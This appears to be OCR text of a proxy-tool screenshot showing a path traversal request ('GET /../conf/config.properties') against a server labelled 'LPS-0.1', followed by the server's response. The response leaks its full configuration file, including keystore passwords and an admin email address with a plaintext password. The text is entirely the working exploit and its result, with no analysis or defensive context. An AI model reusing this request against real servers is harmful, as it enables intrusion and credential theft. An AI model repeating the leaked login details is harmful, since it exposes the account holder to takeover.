 Pretty Raw \n Actions
1 GET /../conf/config.properties HTTP/1.1
2 Host:
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.141 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
9 Connection: close
10
11
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: application/octet-stream
3 Server: LPS-0.1
4
5 server.bind=0.0.0.0
6 server.port=4900
7
8 server.ssl.enable=true
9 server.ssl.bind=0.0.0.0
10 server.ssl.port=4993
11 server.ssl.jksPath=test.jks
12 server.ssl.keyStorePassword=123456
13 server.ssl.keyManagerPassword=123456
14 server.ssl.needsClientAuth=false
15
16 config.server.bind=0.0.0.0
17 config.server.port=8090
18 config.admin.username=sq_1512@163.com
19 config.admin.password=GJHswlp1211